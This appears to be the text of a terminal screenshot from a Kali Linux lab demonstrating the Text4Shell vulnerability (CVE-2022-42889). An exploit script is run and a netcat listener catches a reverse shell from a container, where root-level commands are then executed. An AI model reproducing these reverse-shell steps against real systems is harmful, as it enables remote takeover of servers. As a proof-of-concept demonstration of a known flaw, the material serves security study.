 kali@kali: ~/Desktop/cve-2022-42889/vulnerable_app × kali@kali: ~/Desktop/cve-2022-42889/vulnerable_app × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Desktop/cve-2022-42889/exploit]
└─$ php exploit.php
┌──(kali㉿kali)-[~/Desktop/cve-2022-42889/exploit]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41569
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(w
heel),11(floppy),20(dialout),26(tape),27(video)
ls -la
total 16988
drwxr-xr-x 1 root root 4096 Oct 17 18:34 .
drwxr-xr-x 1 root root 4096 Oct 17 18:35 ..
-rw-r--r-- 1 root root 17383684 Oct 17 18:33 text4shell-poc.jar